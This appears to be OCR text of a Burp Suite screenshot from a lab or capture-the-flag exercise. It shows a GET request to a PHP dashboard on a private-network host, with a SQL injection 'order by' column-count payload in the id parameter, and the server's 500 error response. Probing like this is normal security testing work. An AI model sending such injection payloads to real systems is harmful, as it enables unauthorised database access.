 Send
Cancel
< | ▼
> | ▼
Targe
Request
Pretty
Raw
Hex
\n
1 GET /dashboard.php?id=2'+order+by+15--+- HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 24 Feb 2023 15:58:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11